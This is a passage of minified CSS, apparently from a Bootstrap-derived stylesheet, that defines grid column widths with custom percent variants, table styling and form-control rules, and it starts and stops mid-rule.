66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] 